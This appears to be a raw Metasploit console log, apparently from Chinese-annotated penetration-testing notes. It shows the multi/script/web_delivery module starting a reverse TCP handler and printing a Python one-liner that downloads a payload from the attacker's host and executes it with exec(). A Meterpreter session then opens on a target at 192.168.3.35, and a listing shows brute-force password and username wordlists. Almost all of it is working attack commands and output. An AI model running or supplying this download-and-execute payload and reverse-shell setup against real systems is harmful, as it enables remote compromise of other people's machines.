 msf exploit(multi/script/web_delivery) > set lhost 192.168.3.23
lhost => 192.168.3.23
msf exploit(multi/script/web_delivery) > exploit
本机IP
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.3.23:4444
需要在被攻击主机上运行的命令
[*] Using URL: http://0.0.0.0:8080/j0hIOux
[*] Local IP: http://192.168.3.23:8080/j0hIOux
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.3.23:8080/j0hIOux');exec(r.read());"
msf exploit(multi/script/web_delivery) > [*] 192.168.3.35     web_delivery - Delivering Payload
[*] Sending stage (53508 bytes) to 192.168.3.35
[*] Meterpreter session 1 opened (192.168.3.23:4444 -> 192.168.3.35:53164) at 2019-03-16 14:30:05 +0800
ls
[*] exec: ls
通用-常见口令列表.txt
执行的命令
通用-常见用户名列表.txt
bf.py
CISCO-equitment-passwd.txt
DB2-passwd.txt
DB2-user.txt
FTP-passwd.txt
FTP-user.txt
__init__.py
Main_bf.py
Microsoft SQL Server-passwd.txt